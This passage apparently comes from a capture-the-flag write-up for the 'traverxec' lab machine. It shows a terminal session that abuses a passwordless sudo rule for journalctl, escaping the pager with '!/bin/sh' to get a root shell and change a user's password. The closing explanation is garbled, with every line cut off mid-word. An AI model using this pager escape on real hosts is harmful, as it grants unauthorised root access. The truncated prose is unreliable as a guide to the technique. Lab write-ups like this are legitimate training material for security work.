 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Mon 2024-09-16 05:32:12 EDT, end at Mon 2024-09-16 07:41:08 EDT. --
Sep 16 05:32:13 traverxec systemd[1]: Starting nostromo nhttpd server...
Sep 16 05:32:13 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) a
Sep 16 05:32:13 traverxec nhttpd[497]: started
Sep 16 05:32:13 traverxec nhttpd[497]: max. file descriptors = 1040 (cur) / 1040 (max)
Sep 16 05:32:13 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/sh
# passwd david
New password:
Retype new password:
passwd: password updated successfully
# exit
!done  (press RETURN)
david@traverxec:~/bin$ sudo -l
[sudo] password for david:
Matching Defaults entries for david on traverxec:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    listpw=always
User david may run the following commands on traverxec:
    (ALL : ALL) NOPASSWD: /usr/bin/journalctl -n5 -unostromo.service
david@traverxec:~/bin$
The script returns the last 5 lin
because journalctl invokes the
displays output on the user's
can be exploited by running a
/usr/bin/sudo /usr/bin/j
The command above will invo
Let's try executing /bin/bash
!/bin/bash